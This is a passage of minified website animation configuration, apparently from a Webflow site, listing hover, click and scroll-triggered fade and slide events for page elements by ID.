ER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-871"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-871":{id:"e-871",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-870"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-872":{id:"e-872",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-873"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-873":{id:"e-873",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-874":{id:"e-874",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-875"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e499",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e499",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-876":{id:"e-876",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-877"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e4a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e4a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-878":{id:"e-878",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-879"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e4af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e4af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-880":{id:"e-880",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-881"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e4b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e4b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-882":{id:"e-882",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-883"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|673c2c5b-e536-c213-0446-ec45b7de2eeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|673c2c5b-e536-c213-0446-ec45b7de2eeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-884":{id:"e-884",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-885"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|673c2c5b-e536-c213-0446-ec45b7de2ef2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|673c2c5b-e536-c213-0446-ec45b7de2ef2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-894":{id:"e-894",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-895"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|a50495f0-4611-8547-1526-afb18a3ccf39",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|a50495f0-4611-8547-1526-afb18a3ccf39",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-898":{id:"e-898",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|c2c7f2c2-827f-5bf4-3c85-0872d247ce0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|c2c7f2c2-827f-5bf4-3c85-0872d247ce0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a844427ca},"e-940":{id:"e-940",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-941"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|058e6983-41c6-18b4-0afb-796b955ff113",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|058e6983-41c6-18b4-0afb-796b955ff113",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-942":{id:"e-942",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-943"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-943":{id:"e-943",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-942"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-944":{id:"e-944",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-945"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|e31fcdb9-95cf-d2f3-b89c-2e304ac64a92",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|e31fcdb9-95cf-d2f3-b89c-2e304ac64a92",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a845dfabc},"e-946":{id:"e-946",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-947"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|029567ff-9a5c-61eb-703c-7a587bd34452",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|029567ff-9a5c-61eb-703c-7a587bd34452",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8adf3e96},"e-948":{id:"e-948",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-949"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|029567ff-9a5c-61eb-703c-7a587bd3445b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|029567ff-9a5c-61eb-703c-7a587bd3445b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8adf3e96},"e-950":{id:"e-950",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-951"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|994d8236-8039-f6a4-8ad8-f0aa86e9010a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|994d8236-8039-f6a4-8ad8-f0aa86e9010a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8ae06713},"e-952":{id:"e-952",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-953"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|994d8236-8039-f6a4-8ad8-f0aa86e90113",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|994d8236-8039-f6a4-8ad8-f0aa86e90113",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8ae06713},"e-954":{id:"e-954",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-955"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|0f882dae-5c78-b972-dbca-03ce8f5348b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|0f882dae-5c78-b972-dbca-03ce8f5348b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8ae3bc3c},"e-956":{id:"e-956",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-957"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|0f882dae-5c78-b972-dbca-03ce8f5348bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|0f882dae-5c78-b972-dbca-03ce8f5348bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8ae3bc3c},"e-958":{id:"e-958",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-959"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|2a204f50-7248-cccc-6305-6fe617c88c34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|2a204f50-7248-cccc-6305-6fe617c88c34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8ae4880a},"e-960":{id:"e-960",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-961"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|2a204f50-7248-cccc-6305-6fe617c88c3d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|2a204f50-7248-cccc-6305-6fe617c88c3d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a8ae4880a},"e-962":{id:"e-962",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-963"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:48,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8af51c3b},"e-963":{id:"e-963",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-962"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|f443f0b6-9c01-6da7-2bee-6637647be3b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8af51c3f},"e-964":{id:"e-964",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-965"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|dc904f95-ed87-1f1a-79df-a8546d2ae2c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|dc904f95-ed87-1f1a-79df-a8546d2ae2c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:48,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8af96ec6},"e-965":{id:"e-965",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-964"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|dc904f95-ed87-1f1a-79df-a8546d2ae2c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|dc904f95-ed87-1f1a-79df-a8546d2ae2c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8af96ec6},"e-966":{id:"e-966",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-967"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|27d0ab41-c494-8c48-cc63-4e097e1ac9e6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|27d0ab41-c494-8c48-cc63-4e097e1ac9e6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:48,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8afa00f9},"e-967":{id:"e-967",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-966"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|27d0ab41-c494-8c48-cc63-4e097e1ac9e6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|27d0ab41-c494-8c48-cc63-4e097e1ac9e6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8afa00f9},"e-968":{id:"e-968",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-969"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|ceb132ad-0d72-57c5-df10-61817505e2c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|ceb132ad-0d72-57c5-df10-61817505e2c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:48,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8afe8c27},"e-969":{id:"e-969",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-968"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|ceb132ad-0d72-57c5-df10-61817505e2c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|ceb132ad-0d72-57c5-df10-61817505e2c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8afe8c27},"e-970":{id:"e-970",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-971"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|2d3140be-2750-4447-1e41-9e3738aa051b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|2d3140be-2750-4447-1e41-9e3738aa051b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:48,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8aff0a88},"e-971":{id:"e-971",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-970"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|2d3140be-2750-4447-1e41-9e3738aa051b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|2d3140be-2750-4447-1e41-9e3738aa051b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8aff0a88},"e-972":{id:"e-972",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-973"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|8cd0113b-3b56-c479-3d0e-ba8eec34a0b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|8cd0113b-3b56-c479-3d0e-ba8eec34a0b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:48,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8aff9b68},"e-973":{id:"e-973",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-972"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|8cd0113b-3b56-c479-3d0e-ba8eec34a0b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|8cd0113b-3b56-c479-3d0e-ba8eec34a0b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8aff9b68},"e-978":{id:"e-978",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-979"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370edc|5c9e7534-395e-cc81-826a-7727cc357f8a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370edc|5c9e7534-395e-cc81-826a-7727cc357f8a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a92cfb61d},"e-980":{id:"e-980",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-981"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370edc|d518de6e-3ae3-8f75-dc56-131d176e21e3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370edc|d518de6e-3ae3-8f75-dc56-131d176e21e3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a976b5b87},"e-1008":{id:"e-1008",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1009"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|21b8c61c-0d87-1585-e647-7854cd4651b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|21b8c61c-0d87-1585-e647-7854cd4651b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a98150996},"e-1010":{id:"e-1010",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1011"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fbc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b8af57cd-8b29-31d5-6a82-71d53ffe3fbc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",